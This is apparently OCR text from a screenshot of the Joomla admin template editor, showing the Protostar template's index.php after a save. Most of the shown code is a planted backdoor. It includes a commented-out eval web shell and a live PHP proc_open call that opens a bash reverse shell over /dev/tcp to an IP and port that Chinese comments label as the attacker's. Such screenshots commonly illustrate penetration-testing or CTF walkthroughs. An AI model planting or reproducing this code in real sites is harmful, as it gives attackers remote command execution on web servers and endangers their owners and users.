 Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package       Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright    Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license       GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 # @eval($_POST['shell']);
11
12 $ip = '192.168.31.221';   // 攻击者的IP地址
13 $port = 5555;               // 攻击者的端口号
14
15 $descriptorspec = array(
16       0 => array("pipe", "r"),    // stdin 是一个管道，子进程从中读取数据
17       1 => array("pipe", "w"),    // stdout 是一个管道，子进程向其中写入数据
18       2 => array("pipe", "w")      // stderr 是一个管道，子进程向其中写入数据
19 );
20
21 $process = proc_open("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'", $descriptorspec, $pipes);
22
23 if (is_resource($process)) {
24       fclose($pipes[0]);   // 关闭stdin
25       fclose($pipes[1]);   // 关闭stdout
26       fclose($pipes[2]);   // 关闭stderr
27
28       proc_close($process);
29 }
30
31 defined('_JEXEC') or die;
32
33 /** @var JDocumentHtml $this */
34